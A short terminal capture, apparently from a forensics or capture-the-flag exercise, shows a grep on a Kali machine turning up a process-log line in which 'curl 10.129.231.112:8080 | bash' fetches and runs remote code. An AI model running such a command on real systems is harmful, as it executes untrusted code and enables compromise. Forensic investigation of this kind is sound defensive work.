 (kali㉿kali)-[~/Projects]
$ grep -r "10.129.231.112" CookieConsumption
rep: CookieConsumption/default/processes/default_flask-app-77fbdcfcff-2tqgw_flask-app_process_dump.txt: binary file matches
ookieConsumption/host-processes.log:root 98203 0.0 0.0 2576 888 ? S Nov08 0:00 sh -c curl 10.129.231.112:8080 | bash
(kali㉿kali)-[~/Projects]
$
File System